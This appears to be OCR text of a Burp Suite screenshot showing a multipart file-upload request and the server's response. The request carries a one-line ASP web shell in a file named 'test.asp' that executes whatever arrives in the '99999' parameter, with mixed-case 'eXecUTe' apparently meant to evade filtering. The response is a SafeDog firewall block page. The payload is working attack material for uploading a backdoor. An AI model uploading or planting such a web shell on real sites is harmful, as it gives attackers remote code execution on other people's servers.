 Burp Suite Community Edition v2021.8.3-9673 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn JSON
1 × ...
Send Cancel < > Target: HTTP/1 ?
Request
Pretty Raw Hex \n
26
27 /wEWCAL/vavZDQL55JyzBAK14cjzAgLKoMrZDWL1neGdDgKu2
qjpBAKhmo2XCwKE8vfIBtQ0QXobT5RJryRRcY70f/7ob3oz
28 ------WebKitFormBoundaryBfpZmH5aIURkNWLJ
29 Content-Disposition: form-data; name="txtTitle"
30
31
32 ------WebKitFormBoundaryBfpZmH5aIURkNWLJ
33 Content-Disposition: form-data; name="fuDaiBiao";
filename="test.asp"
34 Content-Type: application/octet-stream
35
36 <%
37 dim a(5)
38 a(0)=request("99999")
39 eXecUTe(a(0))
40 %>
41
42 ------WebKitFormBoundaryBfpZmH5aIURkNWLJ
43 Content-Disposition: form-data; name="hidImgUrl"
44
45
46 ------WebKitFormBoundaryBfpZmH5aIURkNWLJ
47 Content-Disposition: form-data; name="txtLink"
? Search... 0 matches
Response
Pretty Raw Hex Render \n
157 <polygon class="st8" points="11,6 13,
158 <path class="st7" d="M 19.5 13 h -9 C
159 </g>
160 </svg>
161 </div>
162 <div id="right">
163 <span>如果您是网站管理员，请登录安全狗</span>
164 <a href="http://www.safedog.cn"><input typ
</a>
165 <span>或</span>
166 <a href="http://security.safedog.cn/index
</a>
167 </div>
168 </div>
169 <div id="footer">
170 <footer>
Copyright&#xa9;2013-2020 厦门服云信息科技有限
</footer>
171 </div>
172 </div>
173 </body>
174 html>
175
? Search... 0 matches
INSPECTOR ? ×
Request Attributes
Query Parameters (0)
Body Parameters (11)
Request Cookies (8)
Request Headers (13)
Response Headers (9)
Done 5,406 bytes | 83 millis